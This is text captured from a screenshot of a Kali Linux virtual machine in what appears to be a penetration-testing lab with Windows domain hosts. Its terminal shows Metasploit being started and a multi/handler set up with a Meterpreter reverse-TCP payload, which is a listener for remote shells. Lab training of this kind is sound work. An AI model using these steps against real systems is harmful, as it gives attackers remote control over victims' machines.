 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Kali Linux
W10
R-SRV01
R-DC01
R-W7
R-W7pro
W10Ent
Kali
Shared VMs
Home Kali Linux R-DC01 R-SRV01 W10
Applications Places System Thu Mar 19, 09:51
root@kali: /tools
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: /tools root@kali: /tools/crowbar
msf5 auxiliary(server/socks4a) > exit -y
[*] Stopping the socks4a proxy server
root@kali:/tools# msfconsole
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
root@kali: /tools
To return to your computer, press Ctrl+Alt.
20:00
19.03.2020